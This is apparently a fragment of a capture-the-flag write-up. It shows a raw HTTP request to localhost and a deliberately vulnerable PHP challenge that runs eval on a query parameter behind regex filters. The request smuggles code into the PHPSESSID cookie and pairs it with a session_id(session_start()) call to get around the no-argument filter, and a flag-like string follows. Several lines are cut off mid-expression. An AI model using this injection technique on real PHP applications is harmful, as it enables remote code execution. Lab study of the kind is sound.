 GET /test1.php?exp=
print_r(session_id(session_start())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://127.0.0.1/test1.php?exp=var_dump(session_id(se
ssion_start()));
Cookie: PHPSESSID=phpinfo()';'"
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
<?php
highlight_file(__FILE__);
echo "flag在哪里呢？<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|ph
if(';' === preg_replace("/[a-z,_]+\((?
\)/", NULL, $_GET['exp'])) {
// if (!preg_match('/et|na|info|dec
// // echo $_GET['exp'];
@eval($_GET['exp']);
// }
// else{
// die("还差一点哦！");
// }
}
else{
die("再好好想想！");
}
}
else{
die("还想读flag，臭弟弟！");
}
}
flag在哪里呢？
5aksd1isefde2nitironh2jil2